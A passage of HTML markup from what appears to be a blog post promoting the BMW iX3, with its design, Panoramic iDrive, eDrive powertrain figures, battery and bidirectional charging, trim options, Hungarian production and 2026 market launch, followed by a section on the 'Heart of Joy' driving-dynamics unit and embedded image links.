experience, setting a new benchmark for sustainable premium mobility.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 data-end=\"772\" data-start=\"730\"\u003E\u003Cstrong data-end=\"772\" data-start=\"734\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EDesign: A Bold New Visual Identity\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Cp data-end=\"1244\" data-start=\"774\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe new BMW iX3 debuts an all-new design language that embodies precision, character, and clarity. A prominent, upright front end with vertically arranged BMW kidneys and reinterpreted twin headlights establishes a strong visual identity. Chrome is replaced by a refined light signature, while clean, sculpted surfaces and flush door handles create a minimalist yet expressive side profile. At the rear, wide, L-shaped taillights emphasize the vehicle's athletic stance.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1537\" data-start=\"1246\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EWith its SAV proportions — 4,782 mm in length, 1,895 mm in width, and 1,635 mm in height — the iX3 presents a powerful and contemporary interpretation of BMW’s X DNA. Carefully optimized aerodynamics, including a drag coefficient of just\u0026nbsp;\u003Cstrong data-end=\"1492\" data-start=\"1484\"\u003E0.24\u003C\/strong\u003E, further underline its advanced engineering.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"1598\" data-start=\"1539\"\u003E\u003Cstrong data-end=\"1598\" data-start=\"1543\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EInterior: Modern, Spacious, and Immersively Digital\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Cp data-end=\"1997\" data-start=\"1600\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe cabin of the new BMW iX3 introduces a visionary approach to interior design — minimalistic yet warm, with a clear focus on the driver and generous space for all passengers. The \"floating\" fabric-covered instrument panel, ambient lighting, and panoramic sunroof create a welcoming, light-filled environment. Flush surfaces and horizontal lines contribute to the sense of openness and modernity.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"2296\" data-start=\"1999\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ENewly developed, ergonomically refined seats offer exceptional comfort over long journeys. The seamless integration of the\u0026nbsp;\u003Cstrong data-end=\"2146\" data-start=\"2122\"\u003EBMW Panoramic iDrive\u003C\/strong\u003E\u0026nbsp;redefines interaction between driver and vehicle, incorporating the latest\u0026nbsp;\u003Cstrong data-end=\"2248\" data-start=\"2222\"\u003EBMW Operating System X\u003C\/strong\u003E\u0026nbsp;for a fully connected and immersive experience.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"2349\" data-start=\"2298\"\u003E\u003Cstrong data-end=\"2349\" data-start=\"2302\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EBMW Panoramic iDrive: A New Digital Horizon\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Cp data-end=\"2407\" data-start=\"2351\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EBMW Panoramic iDrive brings together four core elements:\u003C\/span\u003E\u003C\/p\u003E\u003Cul data-end=\"2765\" data-start=\"2409\"\u003E\u003Cli data-end=\"2491\" data-start=\"2409\"\u003E\u003Cp data-end=\"2491\" data-start=\"2411\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"2436\" data-start=\"2411\"\u003EBMW Panoramic Vision:\u003C\/strong\u003E\u0026nbsp;Projects information across the full windscreen width.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"2575\" data-start=\"2492\"\u003E\u003Cp data-end=\"2575\" data-start=\"2494\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"2521\" data-start=\"2494\"\u003EBMW 3D Head-Up Display:\u003C\/strong\u003E\u0026nbsp;Optional, with augmented navigation and driving data.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"2672\" data-start=\"2576\"\u003E\u003Cp data-end=\"2672\" data-start=\"2578\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"2598\" data-start=\"2578\"\u003ECentral Display:\u003C\/strong\u003E\u0026nbsp;Matrix-backlit touchscreen positioned ideally next to the steering wheel.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"2765\" data-start=\"2673\"\u003E\u003Cp data-end=\"2765\" data-start=\"2675\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"2708\" data-start=\"2675\"\u003EMultifunction Steering Wheel:\u003C\/strong\u003E\u0026nbsp;Enhanced with haptic feedback and customizable controls.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp data-end=\"3061\" data-start=\"2767\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThis next-gen interface blends digital and physical controls, supporting intuitive use via touch, voice, and physical inputs. The BMW Intelligent Personal Assistant, enhanced with LLM-based voice interaction and new visual representations, offers proactive assistance and personalized routines.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"3102\" data-start=\"3063\"\u003E\u003Cstrong data-end=\"3102\" data-start=\"3067\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EDigital Features \u0026amp; Connectivity\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Cp data-end=\"3159\" data-start=\"3104\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe iX3 provides advanced digital offerings, including:\u003C\/span\u003E\u003C\/p\u003E\u003Cul data-end=\"3554\" data-start=\"3161\"\u003E\u003Cli data-end=\"3232\" data-start=\"3161\"\u003E\u003Cp data-end=\"3232\" data-start=\"3163\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"3187\" data-start=\"3163\"\u003EBMW Digital Key Plus\u003C\/strong\u003E\u0026nbsp;compatible with smartphones and smartwatches\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"3282\" data-start=\"3233\"\u003E\u003Cp data-end=\"3282\" data-start=\"3235\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"3247\" data-start=\"3235\"\u003EBMW Maps\u003C\/strong\u003E\u0026nbsp;with charging-optimized navigation\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"3393\" data-start=\"3283\"\u003E\u003Cp data-end=\"3393\" data-start=\"3285\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"3309\" data-start=\"3285\"\u003EIn-car entertainment\u003C\/strong\u003E\u0026nbsp;with streaming services (Disney+, YouTube), AirConsole gaming, and Zoom video calls\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"3451\" data-start=\"3394\"\u003E\u003Cp data-end=\"3451\" data-start=\"3396\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"3424\" data-start=\"3396\"\u003EBMW ConnectedDrive Store\u003C\/strong\u003E\u0026nbsp;with 60+ downloadable apps\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"3554\" data-start=\"3452\"\u003E\u003Cp data-end=\"3554\" data-start=\"3454\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"3477\" data-start=\"3454\"\u003EBMW Digital Premium\u003C\/strong\u003E\u0026nbsp;with unlimited data, extended safety and navigation features, and BMW M Apps\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 data-end=\"3628\" data-start=\"3556\"\u003E\u003Cstrong data-end=\"3628\" data-start=\"3560\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EPowertrain \u0026amp; Performance: Sixth-Generation BMW eDrive Technology\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Cp data-end=\"3772\" data-start=\"3630\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EAt the heart of the new iX3 is\u0026nbsp;\u003Cstrong data-end=\"3701\" data-start=\"3661\"\u003EBMW’s sixth-generation eDrive system\u003C\/strong\u003E, delivering significantly improved efficiency, range, and performance:\u003C\/span\u003E\u003C\/p\u003E\u003Cul data-end=\"4140\" data-start=\"3774\"\u003E\u003Cli data-end=\"3826\" data-start=\"3774\"\u003E\u003Cp data-end=\"3826\" data-start=\"3776\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"3786\" data-start=\"3776\"\u003EOutput\u003C\/strong\u003E: 345 kW \/ 469 hp and 645 Nm of torque\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"3858\" data-start=\"3827\"\u003E\u003Cp data-end=\"3858\" data-start=\"3829\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"3843\" data-start=\"3829\"\u003E0–100 km\/h\u003C\/strong\u003E: 4.9 seconds\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"3896\" data-start=\"3859\"\u003E\u003Cp data-end=\"3896\" data-start=\"3861\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"3874\" data-start=\"3861\"\u003ETop speed\u003C\/strong\u003E: 210 km\/h (130 mph)\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"3941\" data-start=\"3897\"\u003E\u003Cp data-end=\"3941\" data-start=\"3899\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"3913\" data-start=\"3899\"\u003EWLTP Range\u003C\/strong\u003E: Up to 805 km (500 miles)\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"4007\" data-start=\"3942\"\u003E\u003Cp data-end=\"4007\" data-start=\"3944\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"3955\" data-start=\"3944\"\u003EBattery\u003C\/strong\u003E: 108.7 kWh usable capacity with 800V architecture\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"4140\" data-start=\"4008\"\u003E\u003Cp data-end=\"4025\" data-start=\"4010\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"4022\" data-start=\"4010\"\u003ECharging\u003C\/strong\u003E:\u003C\/span\u003E\u003C\/p\u003E\u003Cul data-end=\"4140\" data-start=\"4028\"\u003E\u003Cli data-end=\"4101\" data-start=\"4028\"\u003E\u003Cp data-end=\"4101\" data-start=\"4030\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EDC: Up to 400 kW (10–80% in 21 minutes, 372 km range added in 10 min)\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"4140\" data-start=\"4104\"\u003E\u003Cp data-end=\"4140\" data-start=\"4106\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EAC: 11 kW standard, 22 kW optional\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp data-end=\"4484\" data-start=\"4142\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EUtilizing a hybrid of\u0026nbsp;\u003Cstrong data-end=\"4213\" data-start=\"4164\"\u003Eelectrically excited synchronous motor (EESM)\u003C\/strong\u003E\u0026nbsp;at the rear and a new\u0026nbsp;\u003Cstrong data-end=\"4264\" data-start=\"4236\"\u003Easynchronous motor (ASM)\u003C\/strong\u003E\u0026nbsp;at the front, the dual-motor configuration ensures high performance with remarkable efficiency. Compared to the fifth-generation, energy losses are down by\u0026nbsp;\u003Cstrong data-end=\"4428\" data-start=\"4421\"\u003E40%\u003C\/strong\u003E, weight by\u0026nbsp;\u003Cstrong data-end=\"4447\" data-start=\"4440\"\u003E10%\u003C\/strong\u003E, and manufacturing costs by\u0026nbsp;\u003Cstrong data-end=\"4483\" data-start=\"4476\"\u003E20%\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"4556\" data-start=\"4486\"\u003E\u003Cstrong data-end=\"4556\" data-start=\"4490\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EBattery Innovation: Cylindrical Cells \u0026amp; Structural Integration\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Cp data-end=\"4839\" data-start=\"4558\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EBMW’s new high-voltage battery features cylindrical cells with\u0026nbsp;\u003Cstrong data-end=\"4650\" data-start=\"4621\"\u003E20% higher energy density\u003C\/strong\u003E\u0026nbsp;and\u0026nbsp;\u003Cstrong data-end=\"4678\" data-start=\"4655\"\u003E30% faster charging\u003C\/strong\u003E. The \"cell-to-pack\" and \"pack-to-body\" architecture improves packaging efficiency and vehicle dynamics by integrating the battery structurally into the chassis.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"4897\" data-start=\"4841\"\u003E\u003Cstrong data-end=\"4897\" data-start=\"4845\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EBidirectional Charging: Power in Both Directions\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Cp data-end=\"4966\" data-start=\"4899\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe iX3 supports extensive\u0026nbsp;\u003Cstrong data-end=\"4952\" data-start=\"4926\"\u003Ebidirectional charging\u003C\/strong\u003E\u0026nbsp;capabilities:\u003C\/span\u003E\u003C\/p\u003E\u003Cul data-end=\"5159\" data-start=\"4968\"\u003E\u003Cli data-end=\"5020\" data-start=\"4968\"\u003E\u003Cp data-end=\"5020\" data-start=\"4970\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"4995\" data-start=\"4970\"\u003EVehicle-to-Load (V2L)\u003C\/strong\u003E: Powers external devices\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"5090\" data-start=\"5021\"\u003E\u003Cp data-end=\"5090\" data-start=\"5023\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"5048\" data-start=\"5023\"\u003EVehicle-to-Home (V2H)\u003C\/strong\u003E: Stores solar energy from home PV systems\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"5159\" data-start=\"5091\"\u003E\u003Cp data-end=\"5159\" data-start=\"5093\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"5118\" data-start=\"5093\"\u003EVehicle-to-Grid (V2G)\u003C\/strong\u003E: Enables participation in energy markets\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp data-end=\"5195\" data-start=\"5161\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ECharging is further enhanced with:\u003C\/span\u003E\u003C\/p\u003E\u003Cul data-end=\"5513\" data-start=\"5197\"\u003E\u003Cli data-end=\"5275\" data-start=\"5197\"\u003E\u003Cp data-end=\"5275\" data-start=\"5199\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"5232\" data-start=\"5199\"\u003EBMW Wallbox Professional (DC)\u003C\/strong\u003E: For bidirectional home\/workplace charging\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"5335\" data-start=\"5276\"\u003E\u003Cp data-end=\"5335\" data-start=\"5278\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"5303\" data-start=\"5278\"\u003EMultifunction Charger\u003C\/strong\u003E: Portable with various adapters\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"5398\" data-start=\"5336\"\u003E\u003Cp data-end=\"5398\" data-start=\"5338\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"5367\" data-start=\"5338\"\u003EIntelligent Charging Flap\u003C\/strong\u003E: AI-controlled opening\/closing\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"5513\" data-start=\"5399\"\u003E\u003Cp data-end=\"5513\" data-start=\"5401\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"5427\" data-start=\"5401\"\u003EMy BMW App Integration\u003C\/strong\u003E: Live charging speed and Plug \u0026amp; Charge Multi-Contract management (up to 10 contracts)\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 data-end=\"5555\" data-start=\"5515\"\u003E\u003Cstrong data-end=\"5555\" data-start=\"5519\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EInterior Options \u0026amp; Customization\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Cp data-end=\"5612\" data-start=\"5557\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ECustomers can choose from a variety of interior themes:\u003C\/span\u003E\u003C\/p\u003E\u003Cul data-end=\"5839\" data-start=\"5614\"\u003E\u003Cli data-end=\"5675\" data-start=\"5614\"\u003E\u003Cp data-end=\"5675\" data-start=\"5616\"\u003E\u003Cstrong data-end=\"5675\" data-start=\"5616\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EStandard \"Essential\" in Vivid Grey with Econeer fabrics\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"5748\" data-start=\"5676\"\u003E\u003Cp data-end=\"5748\" data-start=\"5678\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"5714\" data-start=\"5678\"\u003EVeganza and M PerformTex options\u003C\/strong\u003E, including a Black BMW M interior\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"5839\" data-start=\"5749\"\u003E\u003Cp data-end=\"5839\" data-start=\"5751\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"5804\" data-start=\"5751\"\u003EBMW Individual with Merino Leather \/ M PerformTex\u003C\/strong\u003E\u0026nbsp;in Black Bicolour or Adelaide Grey\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp data-end=\"6019\" data-start=\"5841\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EFrom launch, the iX3 can be ordered with\u0026nbsp;\u003Cstrong data-end=\"5893\" data-start=\"5882\"\u003EM Sport\u003C\/strong\u003E\u0026nbsp;or\u0026nbsp;\u003Cstrong data-end=\"5921\" data-start=\"5897\"\u003EM Sport Pro packages\u003C\/strong\u003E, featuring distinctive styling, M-specific interior elements, and black high-gloss exterior trim.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"6058\" data-start=\"6021\"\u003E\u003Cstrong data-end=\"6058\" data-start=\"6025\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ELighting \u0026amp; Welcome Experience\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Cp data-end=\"6319\" data-start=\"6060\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe\u0026nbsp;\u003Cstrong data-end=\"6083\" data-start=\"6064\"\u003EBMW Iconic Glow\u003C\/strong\u003E\u0026nbsp;exterior package introduces a dynamic\u0026nbsp;\u003Cstrong data-end=\"6150\" data-start=\"6122\"\u003Elight and sound sequence\u003C\/strong\u003E\u0026nbsp;(Relaxed, Balanced, Excited) triggered as the driver approaches, continuing with a digital welcome animation across the Panoramic Vision and Central Display upon entry.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"6355\" data-start=\"6321\"\u003E\u003Cstrong data-end=\"6355\" data-start=\"6325\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EProduction \u0026amp; Global Launch\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Cp data-end=\"6641\" data-start=\"6357\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe BMW iX3 will be built at the newly constructed\u0026nbsp;\u003Cstrong data-end=\"6448\" data-start=\"6408\"\u003EBMW Group Plant in Debrecen, Hungary\u003C\/strong\u003E, starting autumn 2025. The first variant to launch will be the\u0026nbsp;\u003Cstrong data-end=\"6533\" data-start=\"6512\"\u003EBMW iX3 50 xDrive\u003C\/strong\u003E, with additional fully electric versions to follow — including an entry-level model. Market rollout begins:\u003C\/span\u003E\u003C\/p\u003E\u003Cul data-end=\"6781\" data-start=\"6643\"\u003E\u003Cli data-end=\"6670\" data-start=\"6643\"\u003E\u003Cp data-end=\"6670\" data-start=\"6645\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"6655\" data-start=\"6645\"\u003EEurope\u003C\/strong\u003E: Spring 2026\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"6695\" data-start=\"6671\"\u003E\u003Cp data-end=\"6695\" data-start=\"6673\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"6680\" data-start=\"6673\"\u003EUSA\u003C\/strong\u003E: Summer 2026\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"6781\" data-start=\"6696\"\u003E\u003Cp data-end=\"6781\" data-start=\"6698\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"6707\" data-start=\"6698\"\u003EChina\u003C\/strong\u003E: Tailored variant produced at BMW’s Shenyang plant, launching Summer 2026\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 data-end=\"6839\" data-start=\"6783\"\u003E\u003Cstrong data-end=\"6839\" data-start=\"6787\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EA Milestone for BMW: Beyond a Model, a Manifesto\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Cp data-end=\"7180\" data-start=\"6841\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe new BMW iX3 doesn’t just succeed its predecessor — it leapfrogs an entire vehicle generation. It is the first true embodiment of BMW’s transformative Neue Klasse vision, built on principles of electrification, digitalisation, and circularity. Between now and 2027,\u0026nbsp;\u003Cstrong data-end=\"7139\" data-start=\"7110\"\u003E40 new models and updates\u003C\/strong\u003E\u0026nbsp;will incorporate Neue Klasse technology.\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote data-end=\"7534\" data-start=\"7182\"\u003E\u003Cp data-end=\"7534\" data-start=\"7184\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E“The Neue Klasse is our biggest future project and marks a huge leap in technologies, driving experience and design,” said\u0026nbsp;\u003Cstrong data-end=\"7323\" data-start=\"7307\"\u003EOliver Zipse\u003C\/strong\u003E, Chairman of the Board of Management of BMW AG. “What started as a bold vision has become reality: the BMW iX3 is not only the next generation of one of our most successful EVs — it launches a new era for BMW.”\u003C\/span\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 data-end=\"218\" data-start=\"165\"\u003E\u003Cstrong data-end=\"218\" data-start=\"168\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EHeart of Joy: Sheer Driving Pleasure, Elevated\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\u003Cp data-end=\"663\" data-start=\"220\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\"Heart of Joy\"—one of four \"superbrain\" units in the BMW Neue Klasse electronics architecture—masterfully oversees drivetrain and driving dynamics. This ultra-fast control system oversees the drivetrain, brakes, steering, and energy recovery, delivering performance up to ten times faster than conventional units. The result is extraordinary responsiveness, seamless power delivery, enhanced agility, unwavering stability, and peak efficiency.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1269\" data-start=\"665\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EPowered by the proprietary\u0026nbsp;\u003Cstrong data-end=\"727\" data-start=\"692\"\u003EBMW Dynamic Performance Control\u003C\/strong\u003E\u0026nbsp;software, the Heart of Joy calculates driving dynamics with unprecedented speed and precision. Drawing on decades of BMW expertise, it delivers a driving experience that feels uniquely harmonious and unmistakably BMW at every turn. Inputs from the accelerator, brake, or steering wheel translate directly into assured, precise action—while features like\u0026nbsp;\u003Cstrong data-end=\"1095\" data-start=\"1082\"\u003ESoft Stop\u003C\/strong\u003E\u0026nbsp;ensure braking is remarkably smooth. Impressively, in everyday driving,\u0026nbsp;\u003Cstrong data-end=\"1226\" data-start=\"1168\"\u003E98% of braking is handled by energy recuperation alone\u003C\/strong\u003E, with virtually no use of friction brakes.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"1330\" data-start=\"1271\"\u003E\u003Cstrong data-end=\"1330\" data-start=\"1275\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8PEQIn8wc4OKjE5R_PyglsvAa_ck74P72xC-mUOqiTZlx7GhQom0wFOM2QUJeL1Yq0c5fIfPFBuW-Ce2yU8W2UMyj0SeyJVVNQfua_ehrYzFPGAO3yXS12kqiywQMyvt4TZMNws82ByFiPDw1wIdIpRpv-kKtsU83juC4eJmC5gmnNCMbx8tHMwHcTw1S\/s2082\/BMW%20iX3%20(2026)1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1450\" data-original-width=\"2082\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8PEQIn8wc4OKjE5R_PyglsvAa_ck74P72xC-mUOqiTZlx7GhQom0wFOM2QUJeL1Yq0c5fIfPFBuW-Ce2yU8W2UMyj0SeyJVVNQfua_ehrYzFPGAO3yXS12kqiywQMyvt4TZMNws82ByFiPDw1wIdIpRpv-kKtsU83juC4eJmC5gmnNCMbx8tHMwHcTw1S\/s320\/BMW%20iX3%20(2026)1.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjECxErFwnUPmuXnAh2pgsgiRUm80-asIX_AFu46d-3i_5kuGWvEcSiV8W3AUhx3x2xA7U9tHmikhTu7tKQLxPD53VFNpQSqRJbqzbIRreBOusSZBIMPxQtkru778skmz_bwp282YkFlKvt-QRlAJTCUrb_S9B7Ka6ta4emivC6PYe5PId2FRRUYOi3igNx\/s2190\/BMW%20iX3%20(2026)2.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1506\" data-original-width=\"2190\" height=\"220\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjECxErFwnUPmuXnAh2pgsgiRUm80-asIX_AFu46d-3i_5kuGWvEcSiV8W3AUhx3x2xA7U9tHmikhTu7tKQLxPD53VFNpQSqRJbqzbIRreBOusSZBIMPxQtkru778skmz_bwp282YkFlKvt-QRlAJTCUrb_S9B7Ka6ta4emivC6PYe5PId2FRRUYOi3igNx\/s320\/BMW%20iX3%20(2026)2.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsgthJkZcd3tq4tRvwkH04iGLVcvfLkIUP34PQ1tdGqc5qPmDkWcX3xutVCt1Vsf2ystsEyxveJdZdgulSA0LrTl2RYuvjTXqufmNfe1zFW8X_CYN54nGfWr43Q9uMUcpZna7SAgHMD61coAtN5AumvpgOFdlWy71nmtcj-_vvPu3Lex7n-gpTmbGmynqs\/s2044\/BMW%20iX3%20(2026)3.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1418\" data-original-width=\"2044\" height=\"222\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsgthJkZcd3tq4tRvwkH04iGLVcvfLkIUP34PQ1tdGqc5qPmDkWcX3xutVCt1Vsf2ystsEyxveJdZdgulSA0LrTl2RYuvjTXqufmNfe1zFW8X_CYN54nGfWr43Q9uMUcpZna7SAgHMD61coAtN5AumvpgOFdlWy71nmtcj-_vvPu3Lex7n-gpTmbGmynqs\/s320\/BMW%20iX3%20(2026)3.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 